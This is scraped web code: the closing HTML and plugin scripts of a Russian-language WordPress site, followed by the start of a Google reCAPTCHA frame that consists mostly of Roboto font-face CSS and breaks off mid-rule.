<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/supersolnishco.net\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/supersolnishco.net\/","selector":"img","title":"","summary":"","short_url":"no","url_structure":"\/%post_id%-%postname%.html","minWidth":"180","minHeight":"180","sharer":"https:\/\/supersolnishco.net\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image","analytics":"1","buttons":{"desktop":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"],"icons":{"facebook":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.77 7.46H14.5v-1.9c0-.9.6-1.1 1-1.1h3V.5h-4.33C10.24.5 9.5 3.44 9.5 5.32v2.15h-3v4h3v12h5v-12h3.85l.42-4z\"\/><\/svg>","odnoklassniki":"<svg enable-background=\"new 0 0 30 30\" version=\"1.1\" viewBox=\"0 0 30 30\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M22,15c-1,0-3,2-7,2s-6-2-7-2c-1.104,0-2,0.896-2,2c0,1,0.568,1.481,1,1.734C8.185,19.427,12,21,12,21l-4.25,5.438  c0,0-0.75,0.935-0.75,1.562c0,1.104,0.896,2,2,2c1.021,0,1.484-0.656,1.484-0.656S14.993,23.993,15,24  c0.007-0.007,4.516,5.344,4.516,5.344S19.979,30,21,30c1.104,0,2-0.896,2-2c0-0.627-0.75-1.562-0.75-1.562L18,21  c0,0,3.815-1.573,5-2.266C23.432,18.481,24,18,24,17C24,15.896,23.104,15,22,15z\" id=\"K\"\/><path d=\"M15,0c-3.866,0-7,3.134-7,7s3.134,7,7,7c3.865,0,7-3.134,7-7S18.865,0,15,0z M15,10.5c-1.933,0-3.5-1.566-3.5-3.5  c0-1.933,1.567-3.5,3.5-3.5c1.932,0,3.5,1.567,3.5,3.5C18.5,8.934,16.932,10.5,15,10.5z\" id=\"O\"\/><\/svg>","vkontakte":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M21.547 7h-3.29a.743.743 0 0 0-.655.392s-1.312 2.416-1.734 3.23C14.734 12.813 14 12.126 14 11.11V7.603A1.104 1.104 0 0 0 12.896 6.5h-2.474a1.982 1.982 0 0 0-1.75.813s1.255-.204 1.255 1.49c0 .42.022 1.626.04 2.64a.73.73 0 0 1-1.272.503 21.54 21.54 0 0 1-2.498-4.543.693.693 0 0 0-.63-.403h-2.99a.508.508 0 0 0-.48.685C3.005 10.175 6.918 18 11.38 18h1.878a.742.742 0 0 0 .742-.742v-1.135a.73.73 0 0 1 1.23-.53l2.247 2.112a1.09 1.09 0 0 0 .746.295h2.953c1.424 0 1.424-.988.647-1.753-.546-.538-2.518-2.617-2.518-2.617a1.02 1.02 0 0 1-.078-1.323c.637-.84 1.68-2.212 2.122-2.8.603-.804 1.697-2.507.197-2.507z\"\/><\/svg>","pinterest":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 24 24\"><path d=\"M12.14.5C5.86.5 2.7 5 2.7 8.75c0 2.27.86 4.3 2.7 5.05.3.12.57 0 .66-.33l.27-1.06c.1-.32.06-.44-.2-.73-.52-.62-.86-1.44-.86-2.6 0-3.33 2.5-6.32 6.5-6.32 3.55 0 5.5 2.17 5.5 5.07 0 3.8-1.7 7.02-4.2 7.02-1.37 0-2.4-1.14-2.07-2.54.4-1.68 1.16-3.48 1.16-4.7 0-1.07-.58-1.98-1.78-1.98-1.4 0-2.55 1.47-2.55 3.42 0 1.25.43 2.1.43 2.1l-1.7 7.2c-.5 2.13-.08 4.75-.04 5 .02.17.22.2.3.1.14-.18 1.82-2.26 2.4-4.33.16-.58.93-3.63.93-3.63.45.88 1.8 1.65 3.22 1.65 4.25 0 7.13-3.87 7.13-9.05C20.5 4.15 17.18.5 12.14.5z\"\/><\/svg>","whatsapp":"<svg enable-background=\"new 0 0 100 100\" version=\"1.1\" viewBox=\"0 0 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><g><defs><rect height=\"100\" id=\"SVGID_1_\" width=\"100\"\/><\/defs><path d=\"M95,49.247c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L5,95.406   l7.975-23.522c-4.023-6.606-6.34-14.354-6.34-22.637c0-24.213,19.781-43.841,44.184-43.841C75.223,5.406,95,25.034,95,49.247    M50.818,12.388c-20.484,0-37.146,16.535-37.146,36.859c0,8.066,2.629,15.535,7.076,21.611l-4.641,13.688l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.858C87.964,28.924,71.301,12.388,50.818,12.388    M73.129,59.344c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.494c-0.993-0.359-1.717-0.539-2.438,0.536   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.334   c-3.219-2.847-5.393-6.364-6.025-7.44c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.976   c-0.902-2.151-1.803-1.793-2.436-1.793c-0.631,0-1.354-0.09-2.076-0.09s-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.114c0.541,0.716,7.49,11.92,18.5,16.223   C63.2,71.177,63.2,69.742,65.186,69.562c1.984-0.179,6.406-2.599,7.312-5.107C73.398,61.943,73.398,59.792,73.129,59.344\"\/><\/g><\/svg>","telegram":"<svg focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z\"><\/path><\/svg>","mobile":"<svg enable-background=\"new 0 0 64 64\" version=\"1.1\" viewBox=\"0 0 64 64\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M48,39.26c-2.377,0-4.515,1-6.033,2.596L24.23,33.172c0.061-0.408,0.103-0.821,0.103-1.246c0-0.414-0.04-0.818-0.098-1.215  l17.711-8.589c1.519,1.609,3.667,2.619,6.054,2.619c4.602,0,8.333-3.731,8.333-8.333c0-4.603-3.731-8.333-8.333-8.333  s-8.333,3.73-8.333,8.333c0,0.414,0.04,0.817,0.098,1.215l-17.711,8.589c-1.519-1.609-3.666-2.619-6.054-2.619  c-4.603,0-8.333,3.731-8.333,8.333c0,4.603,3.73,8.333,8.333,8.333c2.377,0,4.515-1,6.033-2.596l17.737,8.684  c-0.061,0.407-0.103,0.821-0.103,1.246c0,4.603,3.731,8.333,8.333,8.333s8.333-3.73,8.333-8.333C56.333,42.99,52.602,39.26,48,39.26  z\"\/><\/svg>"},"mobile":["facebook","odnoklassniki","vkontakte","pinterest","whatsapp","telegram"]},"twitterVia":"","appId":"7054299224662014","zIndex":"9999999999999999","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/share-this-image/assets/js/sti.min.js' id='sti-script-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/wp-rocket/assets/js/heartbeat.js' id='heartbeat-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-ads-js'></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHxuYUAAAAAHWZEbf7cAsd3rPVSjliveBcXFst&co=aHR0cHM6Ly9zdXBlcnNvbG5pc2hjby5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b1o31lkxaup4
body_size: 48685
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
